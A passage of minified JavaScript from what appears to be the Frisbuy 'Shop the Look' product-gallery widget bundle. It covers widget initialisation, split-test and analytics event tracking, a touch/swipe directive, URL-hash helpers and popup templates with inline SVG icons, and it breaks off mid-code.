L=performance&&performance.now()||null;window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.frisbuy.widgets.shopTheLook=window.frisbuy.widgets.shopTheLook||{},window.frisbuy.widgets.shopTheLook.init=function(t){const{settings:i,mobileSettings:e,postList:o,extraData:r,isDev:n,lastPage:l,postCount:d}=window.frisbuy.widgets.shopTheLook[t].data,{splitTest:p}=i;let c,f,g=function(){};i.widgetStart=L,(0,a.A)(i),p.name&&(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!0,u.A.getTestGroup(p.name,p.groups,p.firstEntryAttrs,i.srcDomain,(function(e,r){let s=p.dimensionId;s=s||22,p.settings&&e in p.settings&&(i.popup={...i.popup,...p.settings[e].popup},i.gallery={...i.gallery,...p.settings[e].gallery});const a="hide"===e||i.gallery.hide&&1==i.gallery.hide;r&&r.excludeFromTest?a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,g()):s?(u.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},s,i.customerCode,(function(){a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,g())})),u.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{}))):(u.A.setGroupNameInGa(p.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},null,i.customerCode),u.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,p.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{})),a||(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget=!1,g()))})));let M=!1;g=function(){if(window.frisbuy.widgets.shopTheLook[t].data.blockInitWidget||M)return;const a=document.querySelector(i.widgetContainerSelector);if(i.widgetContainerPlacement){const t="frisbuy-shop-the-look-"+Math.random().toString(36).substring(2);"after"===i.widgetContainerPlacement?a.insertAdjacentHTML("afterEnd",'<div id="'+t+'"></div>'):"before"===i.widgetContainerPlacement&&a.insertAdjacentHTML("beforeBegin",'<div id="'+t+'"></div>'),c=document.querySelector("#"+t)||a}else c=a;if(!c)return!1;if(f&&clearInterval(f),c.hasAttribute("data-v-app"))return void console.error("Frisbuy widget [ShopTheLook] already mounted on page",c);window.frisbuy.widgets.shopTheLook[t].htmlElement=c;const u=document.querySelectorAll("#frisbuy-container-block,#frisbuyAutoShow");let p;Array.from(u).forEach((t=>t.style.display="block"));const{locale:g,popup:w}=i;p="en"==g?{similarGood:"Similar good",similarGoods:"Similar goods"}:{similarGood:w.similarGoodText||"Похожий товар",similarGoods:w.similarGoodsText||"Похожие товары"};const h={propSettings:i,mobileSettings:e,propPostList:o,extraData:r,lastPage:l,postCount:d,popupText:p},L=(0,s.Ef)(y,h).use(b(),{disableClick:!0,tapTolerance:5,swipeTolerance:50}).mixin(m);return n||(L.config.productionTip=!1,L.config.silent=!0,L.config.devtools=!1),window.frisbuy.widgets.shopTheLook[t].data.gallery=L,L.mount(c),M=!0,!0},g()||setTimeout((function(){g()||(f=setInterval(g,100),window.addEventListener("load",(function(){setTimeout((function(){g(),f&&clearInterval(f)}),3e3)})))}),50)},r().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",r().defaults.withCredentials=!0;const m={computed:{isRetina(){return!1},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},trackingTagCode(){const{tagCode:t}=this.settings;return t?`_tagCode${t}`:""},categoryPrefix(){return this.settings.analytics?.categoryPrefix||""},actionPrefix(){const t=this.settings.analytics?.actionPrefix;return t?`_${t}`:""},envDomain(){return"https://"+"widgets.frisbuy.ru,widgets-direct.frisbuy.ru".split(",")[0]}},methods:{sendGAEvent(t,i,e,o){const r=t,s=this,{settings:a,categoryPrefix:u,actionPrefix:n,trackingSkuId:l,trackingTagCode:d}=this,{analytics:p}=a,c=`Frisbuy_Gallery_${u+a.customerCode}`,f=["fbProduct","igCode","slide","link","linklabel","product","variation","offer","index","swipeType","shareType","queued","load","bundle","domInject","filter"],y="object"===typeof i?f.reduce(((t,e)=>Object.hasOwn(i,e)?(t?t+"_":t)+e+i[e]:t),""):i;if(t.includes("ClickMainLink")||(t=`${t}_gallery${a.galleryId}_embedID${a.embedId+n+l+d}`),t.includes("FilterElastic")){const{elasticFilter:i}=a.analytics;let e=0;i&&(e=i.elasticTitle),t=`FilterElastic_gallery${a.galleryId}_embedID${a.embedId}_filter${e+n+l+d}`}if(a.analytics?.elasticFilter&&!t.includes("FilterElastic")){const{gender:i,color:e,categoryId:o}=a.analytics.elasticFilter;t+=`_cat${o}_gender${i}_color${e}`}if(a.analytics?.ga.sendToGa&&(a.verbose&&console.log(`%cSend event: %c${c} %c${t} %c${y}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,M.K)(r,s,i,!0)),e){if(p?.gtm&&p?.gtm.eventName){const{gtm:i}=p,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:"Frisbuy_Gallery",[i.eventAction]:t,[i.eventLabel]:y,[i.eventNonInteractive]:o});window.frisbuyGTM(e)}p?.ga.sendToClient&&(a.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${y}')`),window.frisbuyGa4&&(0,M.K)(r,s,i))}},sendAnaliticEvent(t,i,e=!0,o=!1){this.sendGAEvent(t,i,e,o);const r={embedId:this.settings.embedId,widgetType:this.settings.theme||h.A.FASHIONS_LIST,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(r,i),(0,w.f)(this.settings.analytics.ym.clientCounterId,t,r,this.categoryPostfix,this.settings.verbose)},getOffset(t){const{left:i,top:e,width:o,height:r}=t.getBoundingClientRect();let s={left:0,top:0};return t.parentElement&&(s=this.getOffset(t.parentElement)),{left:i+s.left,top:e+s.top,width:o,height:r}},isElementInView:function(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},hideBuyButton(t){const{skuProductPageGroupId:i,skuId:e}=this.settings;if(this.settings.popup?.hideSkuSelfLink)return i&&t.sku.productPageGroupId?i==t.sku.productPageGroupId:!!e&&e==t.sku.offerId},imageURL(t,i,e){const{isRetina:o}=this;if(t)return i?o||e?{imageLowRes:t.imageUrl,imageHighRes:t.imageHighResolutionUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:o||e?{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.thumbnailUrl}},mergeSettings(t){const i=(t,e)=>{Object.keys(t).forEach((o=>{const r=t[o];"object"!==typeof r||null===r||Array.isArray(r)?r!==e[o]&&(e[o]=r):i(r,e[o])}))};i(t,this.settings)},merge(){var t,i,e={},o=[].splice.call(arguments,0);while(o.length>0)if(t=o.splice(0,1)[0],"[object Object]"==toString.call(t))for(i in t)Object.hasOwn(t,i)&&("[object Object]"==toString.call(t[i])?e[i]=this.merge(e[i]||{},t[i]):e[i]=t[i]);return e},getCookie:u.A.getCookie,setCookie:u.A.setCookie}};window.frisbuy.updateGalleryData=function(t={},i){const{gallery:e}=window.frisbuy[i],o=new URL(window.frisbuy[i].settings.sourceUrl),r=o.search.replace("?","").split("&").reduce(((t,i)=>{const[e,o]=i.split("=");return t[e]=decodeURIComponent(o),t}),{});Object.assign(r,t),e&&(window.frisbuy[i].postList.splice(0,window.frisbuy[i].postList.length),r["with_settings"]=1,o.search="?"+Object.keys(r).reduce(((t,i)=>(t.push(`${i}=${encodeURIComponent(r[i])}`),t)),[]).join("&"),e.getPosts(o.href,(({settings:t})=>{e.settings.groupId=t.groupId,e.settings.skuId=t.skuId,e.settings.tagCode=t.tagCode,e.settings.analytics.actionPrefix=t.analytics.actionPrefix,e.settings.analytics.categoryPrefix=t.analytics.categoryPrefix})))}},83526:function(t,i,e){"use strict";e(79353);e(51566)},96284:function(t,i,e){function o(t){return t.touches[0].clientX}function r(t){return t.touches[0].clientY}e(44114);var s=function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){return t=!0}});window.addEventListener("test",null,i)}catch(e){}return t}(),a={install:function(t,i){function e(t){var i=this.$$touchObj;i.supportTouch=!0,i.touchStarted||(g(this),i.touchStarted=!0,i.touchMoved=!1,i.swipeOutBounded=!1,i.startX=o(t),i.startY=r(t),i.currentX=0,i.currentY=0,i.touchStartTime=t.timeStamp,y(t,this,"start"))}function a(t){var e=this.$$touchObj;if(e.currentX=o(t),e.currentY=r(t),e.touchMoved){if(!e.swipeOutBounded){var s=i.swipeMaxTolerance;e.swipeOutBounded=Math.abs(e.startX-e.currentX)>s&&Math.abs(e.startY-e.currentY)>s}}else{var a=i.tapTolerance;e.touchMoved=Math.abs(e.startX-e.currentX)>a||Math.abs(e.startY-e.currentY)>a,e.touchMoved&&y(t,this,"moved")}e.touchMoved&&y(t,this,"moving")}function u(){var t=this.$$touchObj;b(this),t.touchStarted=t.touchMoved=!1,t.startX=t.startY=0}function n(t){var e=this.$$touchObj;if(e.touchStarted=!1,b(this),e.touchMoved){if(!e.swipeOutBounded){var o=i.swipeMinTolerance,r=Math.abs(e.startX-e.currentX),s=Math.abs(e.startY-e.currentY),a="";if(r<o&&s<o)return;a=s>r?e.startY>e.currentY?"top":"bottom":e.startX>e.currentX?"left":"right",e.callbacks["swipe."+a]?y(t,this,"swipe."+a,a):y(t,this,"swipe",a)}}else e.callbacks.longtap&&t.timeStamp-e.touchStartTime>i.longTapTimeInterval?(t.preventDefault(),y(t,this,"longtap")):y(t,this,"tap"),y(t,this,"end")}function l(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||y(t,this,"tap")}function d(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||y(t,this,"start")}function p(t){var e=this.$$touchObj;e.supportTouch||i.disableClick||y(t,this,"end")}function c(){g(this)}function f(){b(this)}function y(t,i,e,o){var r=i.$$touchObj,s=r.callbacks[e]||[];if(0===s.length)return null;for(var a=0;a<s.length;a++){var u=s[a];u.modifiers.stop&&t.stopPropagation(),u.modifiers.prevent&&t.preventDefault(),u.modifiers.self&&t.target!==t.currentTarget||"function"===typeof u.value&&(o?u.value(o,t):u.value(t))}}function g(t){var e=t.$$touchClass||i.touchClass;e&&t.classList.add(e)}function b(t){var e=t.$$touchClass||i.touchClass;e&&t.classList.remove(e)}i=Object.assign({},{disableClick:!1,tapTolerance:10,swipeMaxTolerance:100,swipeMinTolerance:30,longTapTimeInterval:400,touchClass:""},i||{}),t.directive("touch",{beforeMount:function(t,o){t.$$touchObj=t.$$touchObj||{supportTouch:!1,callbacks:{},hasBindTouchEvents:!1};var r=o.arg||"tap";switch(r){case"swipe":var y=o.modifiers;if(y.left||y.right||y.top||y.bottom){for(var g in o.modifiers)if(["left","right","top","bottom"].indexOf(g)>=0){var b="swipe."+g;t.$$touchObj.callbacks[b]=t.$$touchObj.callbacks[b]||[],t.$$touchObj.callbacks[b].push(o)}}else t.$$touchObj.callbacks.swipe=t.$$touchObj.callbacks.swipe||[],t.$$touchObj.callbacks.swipe.push(o);break;default:t.$$touchObj.callbacks[r]=t.$$touchObj.callbacks[r]||[],t.$$touchObj.callbacks[r].push(o)}if(!t.$$touchObj.hasBindTouchEvents){var M=!!s&&{passive:!0};t.addEventListener("touchstart",e,M),t.addEventListener("touchmove",a,M),t.addEventListener("touchcancel",u),t.addEventListener("touchend",n),i.disableClick||(t.addEventListener("click",l),t.addEventListener("mousedown",d),t.addEventListener("mouseup",p),t.addEventListener("mouseenter",c),t.addEventListener("mouseleave",f)),t.$$touchObj.hasBindTouchEvents=!0}},unmounted:function(t){t.removeEventListener("touchstart",e),t.removeEventListener("touchmove",a),t.removeEventListener("touchcancel",u),t.removeEventListener("touchend",n),i.disableClick||(t.removeEventListener("click",l),t.removeEventListener("mousedown",d),t.removeEventListener("mouseup",p),t.removeEventListener("mouseenter",c),t.removeEventListener("mouseleave",f)),delete t.$$touchObj}}),t.directive("touch-class",{beforeMount:function(t,i){t.$$touchClass=i.value},unmounted:function(t){delete t.$$touchClass}})}};t.exports=a},62866:function(t,i,e){"use strict";e.d(i,{K:function(){return o}});e(44114);const o=(t,i,e,o=!1)=>{const a="frisbuy_",u=o?i.settings.analytics.ga4.frisbuyTrackerId||void 0:i.settings.analytics.ga4.clientTrackerId||void 0;if(u)switch(t){case"Load":window.frisbuyGa4("event",a+"sr_load",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID}));break;case"Eyesight":window.frisbuyGa4("event",a+"sr_eyesight",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID}));break;case"ClickPic":window.frisbuyGa4("event",a+"sr_clickpost",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ViewPic":window.frisbuyGa4("event",a+"sr_viewpost",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId}));break;case"ClickLink":window.frisbuyGa4("event",a+"sr_clicklink",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,post_id:e.fbProduct,prov_post_id:e.provPostId,link_id:e.link,link_label:e.linklabel,link_url:e.linkUrl}));break;case"Swipe":window.frisbuyGa4("event",a+"swipe",r({send_to:u,embed_id:i.settings.embedId,fr_uid:i.settings.frisbuyUID,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,stock:s(i.settings.embedId,i.settings.skuId)}));break;case"UplphotoOpen":window.frisbuyGa4("event",a+"uplphoto_open",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null}));break;case"UplphotoSelected":window.frisbuyGa4("event",a+"uplphoto_selected",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoError":window.frisbuyGa4("event",a+"uplphoto_error",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoUploaded":window.frisbuyGa4("event",a+"uplphoto_uploaded",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"UplphotoOK":window.frisbuyGa4("event",a+"uplphoto_ok",r({send_to:u,embed_id:i.settings.embedId,sku_id:i.settings.skuId,skug_id:i.settings.groupId,category_id:i.settings.categoryId||null,link_id:e.link,link_label:e.linklabel}));break;case"frisbuy_showstubview":window.frisbuyGa4("event",a+"showstubview",r({send_to:u,gallery_id:i.settings.galleryId,embed_id:i.settings.embedId,sku_id:i.settings.skuId}));break;default:console.log("switch DEFAULT - NOT match any case!");break}},r=t=>{for(const i in t)t[i]||"number"===typeof t[i]||"boolean"===typeof t[i]||delete t[i];return t},s=(t,i)=>{if(!t||!i||!window.frisbuy[t])return null;const e=[],o=[];let r=null;window.frisbuy[t].postList.forEach((t=>{t&&t.media&&t.media.length>0&&e.push(...t.media)})),e.forEach((t=>{o.push(...t.linkList)}));for(let s=0;s<o.length;s++)if(o[s].sku.offerId===i){r=o[s].sku.isAvailable;break}return r}},79766:function(t,i,e){"use strict";function o(t){const i={position:"absolute",width:"fit-content",height:"fit-content","background-position":"unset",transform:`scale(${t.scale?t.scale:100}%) rotate(${t.rotate?t.rotate:0}deg)`,inset:`${t.y}% ${-t.x}% ${-t.y}% ${t.x}% !important`,"z-index":t.zIndex};return i}e.d(i,{N:function(){return o}})},10256:function(t,i,e){"use strict";function o(t){const i=new RegExp("&?"+t+"=\\w+"),e=window.location.hash,o=e.slice(1,e.length).split("&"),r=o.findIndex((t=>i.test(t)));if(r>=0){const t=o[r].split("=");return t[1]}}function r(t,i){let e=window.location.hash;const o=e.search(t);if(o<0)e.length<=1?e=`#${t}=${i}`:e+=`&${t}=${i}`;else{const r=e.slice(o,e.length).split("&")[0].length+o,s=e.slice(0,o),a=e.slice(r,e.length);e=s+`${t}=${i}`+a}e="#"===e?"":e,window.history.replaceState({},"",window.location.href.split("#")[0]+e)}function s(t){let i=window.location.hash;const e=i.search(t);if(e<0)return;let o=!1;"&"===i[e-1]&&(o=!0);const r=i.slice(e,i.length).split("&")[0].length+e+Number(!o),s=i.slice(0,e-Number(o)),a=i.slice(r,i.length);i=s+a,i="#"===i?"":i,window.history.replaceState({},"",window.location.href.split("#")[0]+i)}e.d(i,{Fq:function(){return o},If:function(){return r},tt:function(){return s}})},79908:function(t,i,e){"use strict";e.d(i,{A:function(){return n}});var o=e(29726);function r(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{class:"frisbuy-simple-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))},[(0,o.RG)(t.$slots,"default",{},void 0,!0)])}var s={emits:{click:null},data(){return{}}},a=(e(8314),e(66262));const u=(0,a.A)(s,[["render",r],["__scopeId","data-v-8a94f940"]]);var n=u},46480:function(t,i,e){"use strict";e.d(i,{A:function(){return St}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-75389d61"),t=t(),(0,o.jt)(),t),s={key:0,class:"frisbuy-popup-navigation"},a=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),u=[a],n=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),l=[n],d={viewBox:"0 0 512 512",style:{"enable-background":"new 0 0 512 512"}},p=r((()=>(0,o.Lk)("path",{d:"M286.17,256L505.752,36.418c8.331-8.331,8.331-21.839,0-30.17c-8.331-8.331-21.839-8.331-30.17,0L256,225.83L36.418,6.248\n\t\t\tc-8.331-8.331-21.839-8.331-30.17,0c-8.331,8.331-8.331,21.839,0,30.17L225.83,256L6.248,475.582\n\t\t\tc-8.331,8.331-8.331,21.839,0,30.17c8.331,8.331,21.839,8.331,30.17,0L256,286.17l219.582,219.582\n\t\t\tc8.331,8.331,21.839,8.331,30.17,0c8.331-8.331,8.331-21.839,0-30.17L286.17,256z"},null,-1))),c=[p],f={class:"frisbuy-popup-content"},y={class:"frisbuy-popup-media"},g=r((()=>(0,o.Lk)("svg",{width:"12",height:"11",viewBox:"0 0 12 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M5.79753 0.0286079C5.53223 0.0911624 5.27861 0.271445 5.08505 0.535087C5.00335 0.646357 0.986797 7.36038 0.301285 8.53157C0.0909552 8.89089 0.0188286 9.08942 0.0039888 9.34978C-0.00589645 9.52317 0.000796937 9.58208 0.0445541 9.7073C0.182852 10.103 0.531671 10.3225 1.1058 10.3752C1.46515 10.4083 10.5349 10.4083 10.8942 10.3752C11.4683 10.3225 11.8171 10.103 11.9554 9.7073C11.9992 9.58208 12.0059 9.52317 11.996 9.34978C11.9812 9.08942 11.909 8.89089 11.6987 8.53157C11.0132 7.36038 6.99665 0.646357 6.91495 0.535087C6.71488 0.262565 6.44843 0.0787991 6.17153 0.022334C6.0181 -0.00894327 5.9521 -0.00783608 5.79753 0.0286079ZM6.31235 2.75388C6.61243 2.85641 6.8275 3.12174 6.88353 3.4585C6.90887 3.61101 6.88834 3.79067 6.76245 4.51749C6.64688 5.1847 6.52899 5.93999 6.48886 6.2705C6.46804 6.44176 6.44553 6.61561 6.43881 6.65685L6.42659 6.73181H6.002H5.57739L5.56071 6.54152C5.52477 6.13169 5.39862 5.34 5.16468 4.05618C5.10028 3.70272 5.09399 3.63197 5.11412 3.48728C5.1699 3.08651 5.45214 2.78207 5.82688 2.71843C5.9616 2.69557 6.19058 2.71227 6.31235 2.75388ZM6.36921 7.33033C6.52399 7.40372 6.7291 7.59208 6.79835 7.72436C6.88631 7.89249 6.91766 8.09327 6.88376 8.27148C6.868 8.35426 6.83324 8.46353 6.80652 8.51427C6.73098 8.6576 6.5419 8.82513 6.3653 8.90517C6.22626 8.96816 6.18182 8.97688 6 8.97688C5.81818 8.97688 5.77374 8.96816 5.6347 8.90517C5.459 8.82554 5.26909 8.65774 5.19455 8.51628C5.1135 8.36245 5.08324 8.15657 5.11619 7.98334C5.15375 7.78599 5.23155 7.64377 5.37278 7.51434C5.59973 7.30631 5.71804 7.26166 6.02382 7.26867C6.2085 7.27291 6.27202 7.28424 6.36921 7.33033Z",fill:"white"})],-1))),b={class:"frisbuy-complain-form__title"},M=r((()=>(0,o.Lk)("br",null,null,-1))),w={class:"frisbuy-complain-form__buttons"},h={class:"frisbuy-complain-form__title"},L={class:"frisbuy-complain-form__note"},m={class:"frisbuy-complain-form__email"},A=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),v={class:"frisbuy-complain-form__text"},C={class:"frisbuy-complain-form__buttons"},x=["disabled"],j=["disabled"],k={key:0,class:"frisbuy-complain-form__error"},D=["src"],S={key:4,class:"frisbuy-video-wrapper"},I=["controls","autoplay","muted"],_={key:5,class:"frisbuy-gallery-navigation"},N=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),T=[N],E=r((()=>(0,o.Lk)("span",null,null,-1))),z=r((()=>(0,o.Lk)("svg",{width:"16.530331",height:"13.06066",viewBox:"0 0 16.530331 13.06066",version:"1.1",id:"svg4"},[(0,o.Lk)("path",{d:"M 6.5303301,0.53033009 0.53033009,6.5303301 m 0,0 L 6.5303301,12.53033 M 0.53033009,6.5303301 H 8.5303301 16.53033",id:"path2"})],-1))),O=[z],P={key:6,class:"frisbuy-gallery-pagination"},Y=["onClick"],U={class:"frisbuy-details-scroller frisbuy-scroller",ref:"scrollDetails"},Q={class:"frisbuy-post-details"},$=["href"],H=r((()=>(0,o.Lk)("svg",{width:"23",height:"21",viewBox:"0 0 23 21",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M1.97041 2.08174C4.43099 -0.378843 8.42039 -0.378804 10.8809 2.08183L11.104 2.30488L11.327 2.08183C13.7875 -0.378803 17.7769 -0.378841 20.2375 2.08174C22.698 4.54228 22.698 8.5316 20.2375 10.9921L11.1039 20.1258L1.9704 10.9921C-0.490136 8.5316 -0.490132 4.54228 1.97041 2.08174ZM9.64346 3.31924C7.86634 1.54205 4.985 1.54202 3.20785 3.31917C1.43072 5.0963 1.43072 7.97758 3.20784 9.75471L11.1039 17.6509L19.0001 9.75471C20.7772 7.97758 20.7772 5.0963 19.0001 3.31918C17.2229 1.54202 14.3416 1.54205 12.5645 3.31924L11.7227 4.16105L10.4852 4.16104L9.64346 3.31924Z",fill:"#002354"})],-1))),G=(0,o.Fv)('<svg width="23" height="22" viewBox="0 0 23 22" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-75389d61><path d="M1 19.6602L6.10316 16.3762H21.5016V1H1V19.6602Z" stroke="#002354" stroke-width="1.75" stroke-linecap="square" data-v-75389d61></path><path d="M6.75234 9.88408C7.42889 9.88408 7.97734 9.33563 7.97734 8.65908C7.97734 7.98253 7.42889 7.43408 6.75234 7.43408C6.07579 7.43408 5.52734 7.98253 5.52734 8.65908C5.52734 9.33563 6.07579 9.88408 6.75234 9.88408Z" fill="#002354" data-v-75389d61></path><path d="M11.2523 9.88408C11.9289 9.88408 12.4773 9.33563 12.4773 8.65908C12.4773 7.98253 11.9289 7.43408 11.2523 7.43408C10.5758 7.43408 10.0273 7.98253 10.0273 8.65908C10.0273 9.33563 10.5758 9.88408 11.2523 9.88408Z" fill="#002354" data-v-75389d61></path><path d="M15.7523 9.88408C16.4289 9.88408 16.9773 9.33563 16.9773 8.65908C16.9773 7.98253 16.4289 7.43408 15.7523 7.43408C15.0758 7.43408 14.5273 7.98253 14.5273 8.65908C14.5273 9.33563 15.0758 9.88408 15.7523 9.88408Z" fill="#002354" data-v-75389d61></path></svg>',1),X=["innerHTML"],B={key:0,class:"frisbuy-products-list__title"},F=["onClick","href","target","onMouseenter","onMouseleave"],R={key:0,class:"frisbuy-similar-title"},V={class:"frisbuy-product-item__info"},q={class:"frisbuy-product-item__title"},W={key:0,class:"frisbuy-product-price"},Z={key:0},K={key:0,class:"frisbuy-price-old"},J={key:0},tt={class:"frisbuy-product-item__buy-button"},it={key:1,class:"frisbuy-similar"},et={class:"frisbuy-similar-title"},ot={class:"frisbuy-products-wrapper"},rt={class:"frisbuy-gallery-navigation"},st=r((()=>(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"16,24 8,16 16,8"})],-1))),at=[st],ut=r((()=>(0,o.Lk)("span",null,null,-1))),nt=r((()=>(0,o.Lk)("svg",{version:"1.1",viewBox:"0 0 24 32","xml:space":"preserve"},[(0,o.Lk)("polyline",{stroke:"currentColor",fill:"none",points:"8,8 16,16 8,24"})],-1))),lt=[nt],dt=["onClick","href","target"],pt={key:0,viewBox:"0 0 510.127 510.127"},ct=r((()=>(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 22.474H199.628V77.18z"},null,-1))),ft=[ct],yt={key:0,class:"frisbuy-price-old"},gt={key:0,viewBox:"0 0 510.127 510.127"},bt=r((()=>(0,o.Lk)("path",{fill:"currentColor",d:"M34.786 428.963h81.158v69.572c0 3.385 1.083 6.156 3.262 8.322 2.173 2.18 4.95 3.27 8.335 3.27h60.503c3.14 0 5.857-1.09 8.152-3.27 2.295-2.166 3.44-4.938 3.44-8.322v-69.572h182.963c3.377 0 6.156-1.076 8.334-3.256 2.18-2.178 3.262-4.95 3.262-8.336v-46.376c0-3.365-1.082-6.156-3.262-8.322-2.172-2.18-4.957-3.27-8.334-3.27h-182.97v-42.754h123.184c48.305 0 87.73-14.72 118.293-44.2 30.55-29.448 45.834-67.49 45.834-114.124 0-46.604-15.284-84.646-45.835-114.125C410.548 14.75 371.115 0 322.812 0H127.535c-3.385 0-6.157 1.09-8.335 3.256-2.173 2.18-3.262 4.97-3.262 8.335v227.897H34.786c-3.384 0-6.157 1.145-8.335 3.44-2.17 2.294-3.26 5.01-3.26 8.15v53.978c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.946 3.257 8.336 3.257h81.158V359.4H34.786c-3.384 0-6.157 1.09-8.335 3.27-2.17 2.167-3.26 4.952-3.26 8.323v46.377c0 3.385 1.082 6.158 3.26 8.336 2.18 2.18 4.95 3.257 8.336 3.257zM199.628 77.18h115.938c25.6 0 46.248 7.484 61.953 22.46 15.696 14.975 23.548 34.546 23.548 58.69 0 24.156-7.852 43.733-23.55 58.69-15.704 14.99-36.353 22.474-61.952 